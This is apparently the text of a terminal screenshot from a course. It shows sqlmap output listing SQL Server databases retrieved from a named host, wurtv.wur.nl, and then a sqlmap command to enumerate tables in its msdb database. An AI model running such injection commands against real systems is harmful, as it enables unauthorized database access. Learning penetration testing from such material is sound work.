 ~/Desktop — bash
[16:53:54] [INFO] resumed: PRESV4_RECORDINGS_DB
[16:53:54] [INFO] resumed: promis_prod
[16:53:54] [INFO] resumed: tempdb
[16:53:54] [INFO] resumed: UPLD_RECORDINGS_DB
available databases [13]:
[*] Beheertool
[*] DBA_SessionSummaryDWH
[*] DBA_Toolbox
[*] master
[*] model
[*] msdb
[*] PRES2_RECORDINGS_DB
[*] PRES3_RECORDINGS_DB
[*] PRES41_RECORDINGS_DB
[*] PRESV4_RECORDINGS_DB
[*] promis_prod
[*] tempdb
[*] UPLD_RECORDINGS_DB
[16:53:54] [INFO] fetched data logged to text files under '/Users/offensivehunter/.s
qlmap/output/wurtv.wur.nl'
[*] shutting down at 16:53:54
bash-3.2# python sqlmap.py -r wur.txt --batch --banner -D msdb --tables
Udemy